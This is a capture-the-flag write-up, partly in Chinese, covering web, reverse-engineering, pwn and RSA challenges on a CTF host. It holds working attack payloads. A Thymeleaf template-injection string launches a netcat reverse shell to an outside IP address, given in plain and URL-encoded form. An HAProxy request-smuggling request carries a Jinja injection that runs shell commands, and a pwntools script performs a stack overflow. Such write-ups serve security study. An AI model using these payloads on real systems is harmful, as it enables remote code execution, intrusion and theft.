web
noslash
http://challenge.cyclens.tech:31891/?file=file:////flagezjava
thymeleaf 3.0.15
__*{new.java.lang.String(new.java.lang.ProcessBuilder('nc','117.72.157.7','4567','-e','sh').start().getInputStream().readAllBytes())}__::.url编码
%5f%5f%2a%7b%6e%65%77%2e%6a%61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%28%6e%65%77%2e%6a%61%76%61%2e%6c%61%6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%27%6e%63%27%2c%27%31%31%37%2e%37%32%2e%31%35%37%2e%37%27%2c%27%34%35%36%37%27%2c%27%2d%65%27%2c%27%73%68%27%29%2e%73%74%61%72%74%28%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2e%72%65%61%64%41%6c%6c%42%79%74%65%73%28%29%29%7d%5f%5f%3a%3a%2esmg
haproxy请求走私+SSTI

GET / HTTP/1.1
Host: challenge.cyclens.tech:30584
Content-Length: 316
Sec-Websocket-Key1: x
xxxxxxxxPOST /admin HTTP/1.1
Host: challenge.cyclens.tech:30584
Content-Length: 187
Content-Type: application/x-www-form-urlencoded
input={% with a="".__class__.__mro__[1].__subclasses__()[213]('cat /flag-f868427745617c100532132ed0f9d775.txt',shell=True,stdout=-1).communicate()
%}{% print(a) %}{% endwith %}GET / HTTP/1.1
Host: challenge.cyclens.tech:30584
re
麦克切克
__s2 = b"biu^-5T(8#LPb>nywb^di!u5tn|!Nh"
__dst_4i = [
0xF1, 0xF2, 0xF3, 0xF4, 0xF5, 0xF6, 0xF7, 0xF8, 0xF9, 0xFA,
0xFB, 0xFC, 0xFD, 0xFE, 0xFF, 0x01, 0x02, 0x03, 0x04, 0x05,
0x06, 0x07, 0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F
]
v10_4i = [
0x35, 0x37, 0x21, 0x05, 0x5D, 0x08, 0x3D, 0x03, 0x15, 0x4D,
0x16, 0x6A, 0x3E, 0x0E, 0x5B, 0x4A, 0x1F, 0x5A, 0x63, 0x59,
0x03, 0x16, 0x1B, 0x77, 0x18, 0x00, 0x41, 0x67, 0x0F, 0xE4
]
flag = []
for i in range(30):
t = (__s2[i] ^ v10_4i[i]) - __dst_4i[i]
flag.append(t & 0xFF)
flag_bytes = bytes(flag)
print(flag_bytes.decode('latin-1'))PWN
bad-with-numbers
from pwn import *
# 1. 设置目标
# 如果是本地测试文件:
context.binary = './pwn' # 替换成你的文件名
p = remote('challenge.cyclens.tech',30478)
# 如果是远程打靶机 (例如:nc ip port):
# p = remote('IP地址', 端口号)
# 2. 构造 Payload
# 我们选择让两个变量都等于 0
target_value = 0
# atoll("0") 会返回 0。我们手动加个 \x00 截断字符串,防止 atoll 读到后面的填充字符
payload = b'0\x00'
# 计算填充长度:总偏移 40 字节 - 已用的 2 字节 = 38 字节
padding_len = 40 - len(payload)
payload += b'A' * padding_len
# 最后拼接上我们要覆盖 random_number 的值 (0 的 64位小端序表示)
payload += p64(target_value)
# 3. 发送 Payload
# 接收程序的提示 "Whats the secret number? "
p.recvuntil(b'? ')
# 发送
p.sendline(payload)
# 4. 拿 Flag
# 切换到交互模式,或者直接读取输出
p.interactive()Crypt
earsa
from Crypto.Util.number import long_to_bytes
import math
n = 16229437480551160176248067897950631867487416699202790196868137106197011362388396783978589371494908095010684279001853422146653081625958913621965393696419056553904283131066720566506889409924130500288693394068345205690453832611521688571227680283941116668458751056979041331422424128353236478980413932763469963274780219923871689068823727429519733399775430964564079632707202884482370811401830689648164003582141677607413429311032975325859581017110269917351801343116156820933058963632775875209890846118782147879701043899209986168130677313500620187760515029837838944973706464811083026511973348347254151614516869303651389428667
e = 15484586022863406079
dp = 9225350975055616207981295096682487687168890127253239141889468807718737585045162251366600250514326722060112019356122522023441310486620393573190649360545379398086599280575101105095941334443121914312338912188545634728806208438868699623020858867329244304683530610981864666156403232810950296052959479143291995303
c = 9537488177893159300238298619075597914843834026284518746215712390284023639924796217231280389827251435077871012810653881587765219980737636066373803928341675913913983743864792849944823863549927199288885670079982001441104375564757040824170670358403928506515203006812151719830553707382730499159062404099275312769748940653481601157692628561906845093458763106741704470113449753890679267714049190582606072225985350865815957177778120299133905549695250230264008440376568232641849291461212149850493787503118127829690483608053872367416079788121812683436594409408324757619402726378996080841698354117173945436157864399083658678364
# 1. 利用 dp 泄漏分解 n 得到 p
# 原理: e * dp - 1 是 p-1 的倍数
# 利用费马小定理和 GCD 快速提取公因数 p
X = e * dp - 1
p = math.gcd(pow(2, X, n) - 1, n)
# 检查是否成功分解
if p == 1 or p == n:
print("[-] 分解失败,尝试更换底数 (虽极少发生)")
# 如果极小概率失败,可以将上面 pow(2,...) 改为 pow(3,...
exit()
print(f"[+] Found p: {p}")
# 2. 计算 q
q = n // p
# 3. 计算私钥 d
phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
# 4. 解密
m = pow(c, d, n)
flag = long_to_bytes(m)
print("--------------------------------------------------")
print(flag) # 输出 byte 类型的 flag
print(flag.decode()) # 尝试解码为字符串